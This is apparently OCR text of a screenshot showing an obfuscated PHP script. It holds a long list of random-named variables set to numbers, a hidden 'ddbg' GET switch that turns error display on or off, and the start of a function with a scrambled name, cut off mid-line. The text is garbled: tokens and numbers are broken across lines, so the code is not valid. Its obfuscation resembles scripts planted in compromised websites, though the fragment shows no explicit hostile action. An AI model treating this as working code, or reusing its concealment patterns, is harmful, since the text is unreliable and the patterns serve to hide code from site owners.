
522
;
$ZyBeY86049083MGwlU
=
662080304
;
$WzZhL6563
1888WtLBR
=
670649081
;
$pDRYN88352162yUmBQ
=
4662
33499
;
$TMNra63268972ulvgk
=
603172321
;
$TqYjz77
947065NtbZw
=
333145643
;
$RuyhI40645741WqWyG
=
62
5822482
;
$fzdwa34765822lEQwa
=
760061115
;
$EUBDz
34331019nmLHe
=
336914849
;
$zkmYK22112208GkAFk
=
213265460
;
$QbFbq81752651bfKhJ
=
300635507
;
$xlc
LK34193561kYdgz
=
666113558
;
$nkKPV81640051VwTc
E
=
43871935
;
$MdxCD56937297BVkHW
=
467106271
;
$Py
Eev38588815AFtwn
=
607442612
;
$vHDxM15996122GPg
oN
=
500644231
;
$HiIJp88405875jErQX
=
90717473
4
;
$bhZqr47671324OLTXQ
=
984578485
;
$yoSFP542745
04WPWPW
=
505992084
;
$tYFSm43960413NeTNb
=
686672
367
;
$EPqjd86505451Iedim
=
350161565
;
$OBUEK5426
1517yeEOM
=
390722749
;
$RbMJS31065523DOKTL
=
9767
56024
;
$hNYiu88855477oEtsa
=
737703295
;
$UrRLr95
059766gwvEn
=
535832604
;
$tgwlT48028550HIfUe
=
42
4188969
;
?>
<?php
if
(
isset
(
$_GET
[
'ddbg'
]) && 
$_GET
[
'ddbg'
]) {ini_set(
'display_errors'
, 
'o
n'
);error_reporting(E_ALL&~E_NOTICE);}
else
{error_reporting(E_ERROR);ini_set(
'display_e
rrors'
, 
'off'
);} chdir(dirname(
__FILE__
)); 
i
f
(function_exists(
'date_default_timezone_se
t'
))date_default_timezone_set(
'UTC'
); 
functi
on
CHfYmkzsAio2
(
$ciEVGz6Tw_kLdQS_Ry
)
{ 
$rt